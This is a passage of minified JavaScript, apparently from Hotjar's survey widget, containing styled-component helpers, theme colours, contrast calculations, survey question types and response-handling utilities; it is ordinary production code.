Wn=function(e){return ue((function(n,t){var r=Y(Zn);return e(n,r,t)}))},Gn=T({}),Vn=function(e,n,t){!function(e,n,t){var r=e.key+"-"+n.name;!1===t&&void 0===e.registered[r]&&(e.registered[r]=n.styles)}(e,n,t);var r=e.key+"-"+n.name;if(void 0===e.inserted[n.name]){var o=n;do{e.insert(n===o?"."+r:"",o,e.sheet,!0),o=o.next}while(void 0!==o)}},Xn=ze,Jn=function(e){return"theme"!==e},Kn=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?Xn:Jn},Yn=function(e,n,t){var r;if(n){var o=n.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(n){return e.__emotion_forwardProp(n)&&o(n)}:o}return"function"!=typeof r&&t&&(r=e.__emotion_forwardProp),r},Qn=function e(n,t){var r,o,i=n.__emotion_real===n,a=i&&n.__emotion_base||n;void 0!==t&&(r=t.label,o=t.target);var l=Yn(n,t,i),s=l||Kn(a),c=!s("as");return function(){var u=arguments,d=i&&void 0!==n.__emotion_styles?n.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var m=Wn((function(e,n,t){var r,i,u,f,h=c&&e.as||a,m="",_=[],v=e;if(null==e.theme){for(var y in v={},e)v[y]=e[y];v.theme=Y(Gn)}"string"==typeof e.className?(r=n.registered,i=_,u=e.className,f="",u.split(" ").forEach((function(e){void 0!==r[e]?i.push(r[e]+";"):f+=e+" "})),m=f):null!=e.className&&(m=e.className+" ");var b=$n(d.concat(_),n.registered,v);Vn(n,b,"string"==typeof h),m+=n.key+"-"+b.name,void 0!==o&&(m+=" "+o);var g=c&&void 0===l?Kn(h):s,w={};for(var x in e)c&&"as"===x||g(x)&&(w[x]=e[x]);return w.className=m,w.ref=t,p(h,w)}));return m.displayName=void 0!==r?r:"Styled("+("string"==typeof a?a:a.displayName||a.name||"Component")+")",m.defaultProps=n.defaultProps,m.__emotion_real=m,m.__emotion_base=a,m.__emotion_styles=d,m.__emotion_forwardProp=l,Object.defineProperty(m,"toString",{value:function(){return"."+o}}),m.withComponent=function(n,r){return e(n,Pe({},t,r,{shouldForwardProp:Yn(m,r,!0)})).apply(void 0,d)},m}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){Qn[e]=Qn(e)}));var et=Qn;function nt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return tt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?tt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function tt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var rt="Roboto",ot={s:"".concat(4,"px"),m:"".concat(8,"px"),l:"".concat(12,"px")},it={x0:"".concat(4,"px"),x0pt5:"".concat(4,"px"),x1:"".concat(8,"px"),x1pt5:"".concat(12,"px"),x2:"".concat(16,"px"),x2pt5:"".concat(20,"px"),x3:"".concat(24,"px"),x3pt5:"".concat(28,"px"),x4:"".concat(32,"px"),x4pt5:"".concat(36,"px"),x5:"".concat(40,"px"),x5pt5:"".concat(44,"px"),x6:"".concat(48,"px"),x6pt5:"".concat(52,"px"),x7:"".concat(56,"px"),x7pt5:"".concat(60,"px"),x8:"".concat(64,"px"),x8pt5:"".concat(68,"px")},at=function(){return"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:rt,", Arial, sans-serif")},lt=function(e){var n=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return tt(n,4<r?4:r)}return e(n,4)}(nt,e),t=n[0],r=n[1],o=n[2],i=n[3];return"\n        font-family: ".concat(at(void 0===i?rt:i)," !important;\n        font-size: ").concat(t,"px !important;\n        font-weight: ").concat(r," !important;\n        line-height: ").concat(o,"px;\n    ")},st={animation:{default:"all 0.3s ease-in-out",property:function(e){return"".concat(e," 0.3s ease-in-out")}},maxIndex:2147483647,radius:ot,shadow:{mobile:"0px 1px 3px 0px rgba(0, 0, 0, 0.10);",desktop:"0px -5px 40px 0px rgba(0, 0, 0, 0.05)",modal:"0px -5px 40px 0px rgba(0, 0, 0, 0.10)"},spacer:it,colors:{ui_background:"#FFFFFF",option_border:"rgba(50, 79, 190, 0.15)",focus_outline:"rgba(89, 117, 203)",overlay:"rgba(26, 25, 25, 0.7)",neutral_300:"#E0E2E8",neutral_600:"#838696",neutral_700:"#696464",primary_cta:"#324FBE",primary_cta_alt:"#1C3286",bg_active:"#EBEEF9",ui_disabled:"#F1F2F6",focus_border:"#5b72cb",focus:"#5069C8",error:"#a72a2a",modal_overlay:"rgba(7, 12, 28, 0.9)"},text:{body2:lt([14,400,20,rt]),subtitle1:lt([16,500,24,rt]),subtitle2:lt([14,500,20,rt]),link:lt([14,400,16,rt]),fontFamily:function(e){return"font-family: ".concat(at(e)," !important;")}},breakpoint:{desktop:"@media screen and (min-width: 650px)",mobile:"@media screen and (max-width: 649px)",previewMobile:"@media screen and (max-width: 320px)"},getFontFamily:at,printNoDisplay:"@media print {\n    display: none !important;\n}"},ct=T(null),ut=function(e){var n=e.theme,t=e.children;return p(ct.Provider,{value:n},t)},dt=function(){var e=Y(ct);if(null===e)throw new Error("theme: useTheme used outside of the ThemeContext or context not set");return e},pt=650;function ft(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?hj.hq(window).width()<319:hj.hq(window).width()<=650}var ht=function(e,n){var t=hj.isPreview&&"desktop"===e;return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:pt;return window.document.documentElement.clientWidth<n}(n)&&!t},mt={},_t={remove:hj.tryCatch((function(e){var n="survey_".concat(e);"function"==typeof mt[n]&&window.removeEventListener("resize",mt[n])}),"hj.resizeHandlers.setHandler"),add:hj.tryCatch((function(e,n){var t="survey_".concat(n);_t.remove(n),mt[t]=e,window.addEventListener("resize",e)}),"hj.resizeHandlers.setHandler")};function vt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return yt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?yt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function yt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var bt=function(){return{width:window.innerWidth,height:window.innerHeight}},gt=function(e){return e.SINGLE_OPEN_ENDED_MULTI_LINE="single-open-ended-multiple-line",e.SINGLE_OPEN_ENDED_SINGLE_LINE="single-open-ended-single-line",e.EMAIL="email",e.SINGLE_CLOSE_ENDED="single-close-ended",e.MULTIPLE_CLOSE_ENDED="multiple-close-ended",e.YES_NO="yes-no",e.RATING_5="rating-scale-5",e.RATING_7="rating-scale-7",e.NPS="net-promoter-score",e.TITLE_AND_DESCRIPTION="title-and-description",e.REACTION="reaction",e}({}),wt=Object.freeze({POPOVER:"popover",FULL_SCREEN:"full_screen",EXTERNAL:"external_link",BUTTON:"button",INLINE_EMBEDDED:"inline",BUBBLE:"bubble",MOBILE_POPOVER:"mobile_popover"}),xt=function(e){var n=e.displayType===wt.EXTERNAL,t=e.displayType===wt.FULL_SCREEN,r=e.displayType===wt.POPOVER,o=e.displayType===wt.BUTTON,i=e.displayType===wt.FULL_SCREEN,a=e.displayType===wt.INLINE_EMBEDDED,l=r||o;return{isExternal:n,isFullScreen:i,isModal:t,isPopover:r,isButton:o,isPopoverOrButton:l,isEmbedded:!l&&!a,isInline:a,isBubble:e.displayType===wt.BUBBLE,isMobilePopover:e.displayType===wt.MOBILE_POPOVER}};const kt=(e,n=127.5)=>{const[t,r,o]=(e=>e.match(/^rgb/)?function(e){const n=e.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/),[,t,r,o]=n;return[Number(t),Number(r),Number(o)]}(e):function(e){const n=+`0x${e.slice(1).replace(e.length<5&&/./g,"$&$&")}`;return[n>>16&255,n>>8&255,255&n]}(e))(e);return Math.sqrt(t*t*.299+r*r*.587+o*o*.114)>n};var jt,St,Ct,Mt;function Pt(){return Pt=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},Pt.apply(this,arguments)}function Ot(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return zt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function At(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return zt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?zt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function zt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var It="#FFFFFF",Et="#202641";function Tt(e,n,t){t/=100;var r=n*Math.min(t,1-t)/100,o=function(n){var o=(n+e/30)%12,i=t-r*Math.max(Math.min(o-3,9-o,1),-1),a=Math.round(255*i).toString(16);return 1===a.length?"0"+a:a};return"#".concat(o(0)).concat(o(8)).concat(o(4))}function Lt(e){var n=0,t=0,r=0;4===e.length?(n=Number("0x"+e[1]+e[1]),t=Number("0x"+e[2]+e[2]),r=Number("0x"+e[3]+e[3])):7===e.length&&(n=Number("0x"+e[1]+e[2]),t=Number("0x"+e[3]+e[4]),r=Number("0x"+e[5]+e[6])),n/=255,t/=255,r/=255;var o=Math.min(n,t,r),i=Math.max(n,t,r),a=i-o,l=0,s=0;return l=0===a?0:i===n?(t-r)/a%6:i===t?(r-n)/a+2:(n-t)/a+4,(l=Math.round(60*l))<0&&(l+=360),s=(i+o)/2,[l,+(100*(0===a?0:a/(1-Math.abs(2*s-1)))).toFixed(1),s=+(100*s).toFixed(1)]}function Nt(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?10:-10;return Tt(t,r,Math.max(0,o+i))}function Ft(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o<=15?15:-15;return Tt(t,r,Math.max(0,o+i))}var Dt=((jt={})["#324FBE"]={color:"#324FBE",hoverColor:"#1C3286",textColor:"rgba(255,255,255,0.94)"},jt["#C3F0F7"]={color:"#C3F0F7",hoverColor:"#90D0DA",textColor:"#202641"},jt),Ut=((St={})[It]={disabledColor:"#F1F2F6",disabledTextColor:"rgba(0, 0, 0, 0.43)"},St[Et]={disabledColor:"#0A1238",disabledTextColor:"rgba(255, 255, 255, 0.38)"},St),Bt=((Ct={})[Et]="#54586B",Ct[It]="#E4E6EB",Ct),Rt=((Mt={})[Et]="#0A0F26",Mt[It]="#E0E2E8",Mt),Ht=t(9425),qt=t.n(Ht);function $t(){return $t=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},$t.apply(this,arguments)}function Zt(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Gt(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Wt(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Gt(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Gt(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gt(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Vt=.25,Xt={},Jt={0:-99,50:-95,100:-90,200:-75,300:-60,400:-30,500:0,600:10,700:40,800:55,900:70,950:80,990:90,999:99},Kt=function(e){return Object.entries(Jt).reduce((function(n,t){var r,o=Zt(Wt,t,2),i=o[0],a=o[1],l=a<0?e.tint(-1*a).hexString():e.shade(a).hexString();return $t($t({},n),{},((r={})[i]=l,r))}),{})},Yt=function(e){var n=e.replace("#","");return 3==n.length&&(n=n[0]+n[0]+n[1]+n[1]+n[2]+n[2]),"#"+n.padEnd(6,"0")};function Qt(e){var n=e;6!==n.replace("#","").length&&(n=Yt(e));var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(n);return t?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]:null}function er(e){var n=e/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)}function nr(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];return.2126*er(t)+.7152*er(r)+.072*er(o)}function tr(e,n){return e>n?(e+.05)/(n+.05):(n+.05)/(e+.05)}function rr(e){var n=Qt(e),t=n?function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];t/=255,r/=255,o/=255;var i=Math.max(t,r,o),a=i-Math.min(t,r,o),l=a?i===t?(r-o)/a:i===r?2+(o-t)/a:4+(t-r)/a:0;return[60*l<0?60*l+360:60*l,100*(a?i<=.5?a/(2*i-a):a/(2-(2*i-a)):0),100*(2*i-a)/2]}(n):[0,0,0];t[1]=t[1]?Vt*t[1]:0;var r=new(qt())(e),o=new(qt())(function(e){var n=Zt(Wt,e,3);return"#"+((n[0]<<16)+(n[1]<<8)+n[2]).toString(16).padStart(6,"0")}(function(e){var n=Zt(Wt,e,3),t=n[0],r=n[1],o=n[2];o/=100;var i=function(e){return(e+t/30)%12},a=(r/=100)*Math.min(o,1-o),l=function(e){return o-a*Math.max(-1,Math.min(i(e)-3,Math.min(9-i(e),1)))};return[Math.round(255*l(0)),Math.round(255*l(8)),Math.round(255*l(4))]}(t)));return Xt["colors-".concat(e)]=Xt["colors-".concat(e)]||Kt(r),Xt["greys-".concat(e)]=Xt["greys-".concat(e)]||Kt(o),{colors:Xt["colors-".concat(e)],greys:Xt["greys-".concat(e)]}}var or,ir={};function ar(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:3,o=function(e,n,t,r){return"".concat(e).concat(n[t]).concat(r.toString())}(e,n,t,r);if(ir[o])return ir[o];var i=nr(Qt(e)),a=n[t],l=nr(Qt(a)),s=tr(i,l),c=i>l;if(s>=r)return a;for(var u=a,d=Jt[t];d<100&d>-100;c?d+=5:d-=5){var p=new(qt())(n[500]);if((s=tr(i,nr((u=d<0?p.tint(-1*d):p.shade(d)).rgb)))>=r)break}return ir[o]=u.hexString(),u.hexString()}function lr(e){var n=X(null);return V((function(){if(n.current){var t,r,o,i,a,l,s,c,u,d,p,f=e.buttonColor||e.accentColor||e.button,h=rr(f),m=e.secondaryTextColor||e.footerTextColor,_=e.backgroundColor||e.background||e.primaryColor,v=function(e){var n=e.toUpperCase();return Bt[n]||Nt(n)}(_),y=function(e){return Rt[e]||Nt(e)}(_),b=function(e,n){var t=kt(e),r=function(e){var n=Ot(At,Lt(e),3),t=n[0],r=n[1],o=n[2],i=o>15?-5:5;return Tt(t,Math.max(.75*r,0),Math.max(0,o+i))}(n),o=Pt(Pt({color:e,textColor:t?"#000":"#FFF",hoverColor:Nt(e),disabledColor:r,disabledTextColor:kt(r)?"rgba(0,0,0,0.43)":"rgba(255, 255, 255, 0.38)",activeColor:Ft(e)},Dt[e.toUpperCase()]),Ut[n.toUpperCase()]);return Pt({},o)}(f,_);n.current.style.setProperty("--hjFeedbackAccentColor",null!==(t=b.color)&&void 0!==t?t:""),n.current.style.setProperty("--hjFeedbackAccentHoverColor",null!==(r=b.hoverColor)&&void 0!==r?r:""),n.current.style.setProperty("--hjFeedbackAccentActiveColor",null!==(o=b.activeColor)&&void 0!==o?o:""),n.current.style.setProperty("--hjFeedbackAccentTextColor",e.accentTextColor||b.textColor),n.current.style.setProperty("--hjFeedbackDisabledAccentColor",b.disabledColor),n.current.style.setProperty("--hjFeedbackDisabledAccentTextColor",b.disabledTextColor),n.current.style.setProperty("--hjFeedbackSecondaryTextColor",null!=m?m:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!=_?_:""),n.current.style.setProperty("--hjFeedbackBackgroundColor",null!==(i=e.backgroundColor)&&void 0!==i?i:""),n.current.style.setProperty("--hjFeedbackDarkGray",null!==(a=e.darkGrey)&&void 0!==a?a:""),n.current.style.setProperty("--hjFeedbackSelectionColor",null!==(l=e.selectionColor)&&void 0!==l?l:""),n.current.style.setProperty("--hjFeedbackSelectionTextColor",null!==(s=e.selectionTextColor)&&void 0!==s?s:""),n.current.style.setProperty("--hjFeedbackPrimaryColor",null!==(c=e.primaryColor)&&void 0!==c?c:""),n.current.style.setProperty("--hjFeedbackSecondaryColor",null!==(u=e.secondaryColor)&&void 0!==u?u:""),n.current.style.setProperty("--hjFeedbackBorderColor",null!=v?v:""),n.current.style.setProperty("--hjFeedbackOptionButtonBackgroundColor",null!=y?y:""),n.current.style.setProperty("--hjFeedbackInputPlaceholderColor","light"===e.skin?ar(_,h.greys,500,4.5):ar(_,h.greys,300,4.5)),n.current.style.setProperty("--hjFeedbackFontColor",null!==(d=e.fontColor)&&void 0!==d?d:""),n.current.style.setProperty("font-size","clamp(16px, 1rem, 32px)","important"),n.current.style.setProperty("--hjFeedbackPageTextColor",null!==(p=e.pageTextColor)&&void 0!==p?p:"")}}),[e]),{ref:n}}function sr(){return hj.isPreview}var cr=function(e,n,t){return{negative:e,neutral:n,positive:t}},ur=((or={})[gt.NPS]=cr(6,8,10),or[gt.RATING_7]=cr(3,4,7),or[gt.RATING_5]=cr(2,3,5),or[gt.REACTION]=cr(2,3,5),or),dr=function(e,n){var t=function(e){if(!ur[e])throw new Error("Got unexpected question type ".concat(e));return ur[e]}(e);if(n<=t.negative)return 0;if(n<=t.neutral)return 1;if(n<=t.positive)return 2;throw new Error("Got unexpected scale answer: "+n)},pr=hj.tryCatch((function(){var e=function(){try{return window.self!==window.top}catch(e){return!0}}(),n={width:!e&&window.screen?window.screen.width:document.body.clientWidth,height:!e&&window.screen?window.screen.height:document.body.clientHeight};return{width:window.innerWidth||document.documentElement.clientWidth||n.width,height:window.innerHeight||document.documentElement.clientHeight||n.height}}),"common"),fr=hj.tryCatch((function(){var e,n;if(document&&document.documentElement&&document.documentElement.clientWidth)e=document.documentElement.clientWidth,n=document.documentElement.clientHeight;else{var t=pr();e=t.width,n=t.height}return{width:e,height:n}}),"common"),hr=hj.tryCatch((function(e){return e=e||window,{left:hj.hq(e).scrollLeft(),top:hj.hq(e).scrollTop()}}),"common"),mr=(hj.tryCatch((function(){var e=parseInt(1e3*(hj.hq(window).scrollTop()+hj.ui.getWindowSize().height)/hj.hq(document).height(),10);return Math.min(1e3,e)}),"common"),hj.tryCatch((function(e){var n=hj.ui.getScrollPosition();hj.hq(document).on("scroll.hotjarDisable resize.hotjarDisable mousewheel.hotjarDisable DOMMouseScroll.hotjarDisable touchmove.hotjarDisable",hj.tryCatch((function(t){t.preventDefault(),window.scrollTo(n.left,n.top),e&&e()}),"common"))}),"common"),hj.tryCatch((function(){hj.hq(document).off("scroll.hotjarDisable"),hj.hq(document).off("resize.hotjarDisable"),hj.hq(document).off("mousewheel.hotjarDisable"),hj.hq(document).off("DOMMouseScroll.hotjarDisable"),hj.hq(document).off("touchmove.hotjarDisable")}),"common"),"_hj-widget-container");function _r(e,n){for(var t=e.querySelectorAll(n),r=0;r<t.length;r++){var o=t[r];o&&o.parentElement&&o.parentElement.removeChild(o)}}function vr(){return vr=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e},vr.apply(this,arguments)}var yr=function(e){return(e||"").substr(0,8)},br=function(e,n){var t={questionUuid:yr(e.uuid),answer:n.answerText};return n.comment&&(t.comment=n.comment),t},gr=[gt.NPS,gt.RATING_7,gt.RATING_5,gt.REACTION],wr=function(e){hj.request.grantConsent({response_type:"poll_response",response_uuid:hj.widget.pollsResponsesUUID[e],message:hj.polls.translate("consent")})},xr={popover:{isExternal:!1,allowsScreenshots:!0},full_screen:{isExternal:!1,allowsScreenshots:!0},inline:{isExternal:!1,allowsScreenshots:!0},button:{isExternal:!1,allowsScreenshots:!0},bubble:{isExternal:!1,allowsScreenshots:!0},external_link:{isExternal:!0,allowsScreenshots:!1},mobile_popover:{isExternal:!0,allowsScreenshots:!1}};function kr(e){return function(e){if(Array.isArray(e))return jr(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,n){if(e){if("string"==typeof e)return jr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?jr(e,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function jr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Sr,Cr="🐛",Mr=function(e){return function(e){for(var n,t=arguments.length,r=new Array(t>1?t-1:0),o=1;o<t;o++)r[o-1]=arguments[o];return(n=console).debug.apply(n,[Cr,e].concat(function(e,n,t){return n&&!Array.isArray(n)&&"number"==typeof n.length?jr(n,n.length):e(n,t)}(kr,r||[])))}("[safeNative] ".concat(e))},Pr=function(e,n){try{if(!Sr){var t=function(){if(document.body){var e=document.createElement("iframe");return e.id="_hjSafeContext_".concat(Math.floor(1e8*Math.random())),e.title="_hjSafeContext",e.tabIndex=-1,e.setAttribute("aria-hidden","true"),e.src="about:blank",e.style.setProperty("display","none","important"),e.style.setProperty("width","1px","important"),e.style.setProperty("height","1px","important"),e.style.setProperty("opacity","0","important"),e.style.setProperty("pointer-events","none","important"),document.body.appendChild(e),e}}();if(!t)return Mr("Unable to access an IFrame context, using default property."),e;Sr=t}var r=("function"==typeof e?e.name:n)||n;return r?Sr.contentWindow?Sr.contentWindow[r]||(Mr("Unable to access property with name [".concat(r,"] from an IFrame context")),e):(Mr("Unable to access contentWindow property"),e):(Mr("Unable to name property or missing fallbackName"),e)}catch(n){return Mr("An unexpected error occurred".concat(n instanceof Error?": ".concat(n.message):"",". Using default constructor")),e}},Or=Pr(Date,"Date");function Ar(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ir(n,void 0!==t&&t<r?t:r)}return e(n,t)}function zr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ir(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ir(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ir(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}Pr(encodeURIComponent,"encodeURIComponent"),Pr(decodeURIComponent,"decodeURLComponent"),Pr(btoa,"btoa"),Pr(atob,"atob");var Er=function(e){return"https://".concat(hj.insightsHost,"/sites/").concat(hj.settings.site_id,"/surveys/responses/").concat(e)},Tr=function(e,n){return"".concat(Er(e),"?prid=").concat(n)},Lr={"single-open-ended-multiple-line":!0,"single-open-ended-single-line":!0,email:!0,"single-close-ended":!1,"multiple-close-ended":!1,"rating-scale-5":!1,"rating-scale-7":!1,"net-promoter-score":!1,"title-and-description":!1,reaction:!1,"yes-no":!1},Nr=function(e,n){var t=n.filter((function(n){var t=e.find((function(e){return e.uuid.startsWith(n.questionUuid)}));return void 0===t?(hj.log.debug("Response discarded: Question with id starting with '".concat(n.questionUuid,"' could not be found."),"anonymizing response",n),!1):!Lr[t.type]||(hj.log.debug("Response discarded: Question with id '".concat(t.uuid,"' has question type ").concat(t.type," which may contain Personally Identifiable Information"),"anonymizing response",n),!1)}));return JSON.parse(JSON.stringify(t))},Fr=function(e){var n=new window.CustomEvent("hotjar-survey-event",{detail:e});window.dispatchEvent(n)};function Dr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Br(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Ur(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Br(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Br(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function 